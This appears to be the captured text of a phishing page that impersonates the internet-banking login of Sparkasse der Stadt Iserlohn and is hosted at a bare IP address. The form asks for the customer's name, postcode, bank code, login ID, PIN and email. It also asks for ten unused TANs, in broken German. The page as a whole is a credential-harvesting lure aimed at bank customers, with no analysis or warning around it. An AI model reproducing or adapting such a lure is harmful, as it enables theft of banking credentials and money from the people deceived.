 http://210.22.144.94/rpm/

Go

Sparkasse
der Stadt Iserlohn

Willkommen

... im persönlichen Finanzportal

Sicherheit im Internet ist ein stets aktuelles Thema. Bitte beachten Sie vor Ihrer Anmeldung im Internet-Banking unsere umfangreichen Sicherheitshinweise.

Mit dem Absenden Ihrer Anmeldedaten bestätigen Sie, dass Sie unsere Sicherheitshinweise zur Kenntnis genommen haben und akzeptieren.

Frau:

Herr:

Vorname:

Name:

PLZ:

BLZ:

Tasten Sie in das gegebene Feld 10 ungenutzte TAN ein. Falls es sie weniger ubrigblieb, so setzen Sie die bleibenden ein:

Anmeldename oder Legitimations-ID:

PIN:

E-mail:

Anmelden